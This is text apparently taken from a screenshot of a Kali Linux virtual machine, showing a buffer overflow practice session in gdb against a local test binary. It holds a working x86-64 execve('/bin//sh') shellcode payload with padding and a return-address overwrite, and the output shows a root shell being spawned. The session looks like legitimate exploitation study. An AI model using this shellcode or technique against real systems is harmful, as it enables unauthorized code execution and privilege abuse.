 delete_me_052017.txt - Notepad
File Edit Format View Help
f\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x48\x89\xe7\x0f\x05"+"A"*4+"\x80\xe1\xff\xff\xff\x7f"
\xc0\xb0\x3b\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x48\x89\xe7\x0f\x05"+"A"*12+"\x80\xe1\xff\xff\xff\x7f"')
Kali64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 14:59 1
emacs@kali
File Edit Options Buffers Tools C Help
Save Undo
emacs@kali
File Edit
;; This buf
;; If you wa
;; then ente
"\x48\x31\x
f\x73\x68\x5
root@kali: ~/Desktop/gdb/buffer_overflow
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/gdb/buffer_overf...
root@kali: ~/Desktop/gdb
root@kali:~/Desktop/gdb/buffer_overflow# gdb test1
GNU gdb (Debian 7.11.1-2) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from test1...done.
(gdb) run $(python -c 'print "\x48\x31\xf6\x48\x31\xd2\x48\x31\xc0\xb0\x3b\x56\
x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x48\x89\xe7\x0f\x05"+"A"*12+"\x50\x
e1\xff\xff\xff\x7f"')
Starting program: /root/Desktop/gdb/buffer_overflow/test1 $(python -c 'print "\
x48\x31\xf6\x48\x31\xd2\x48\x31\xc0\xb0\x3b\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f
\x73\x68\x57\x48\x89\xe7\x0f\x05"+"A"*12+"\x50\xe1\xff\xff\xff\x7f"')
process 3380 is executing new program: /bin/dash
# whoami
root
#
burpsuite
U:**- *scratch* All L5 (Lisp Interaction)
test1b.txt
XOR.txt
script3.py
facebook1.
pcap
libs2
Right Ctrl
ENG
14:08
5/20/2017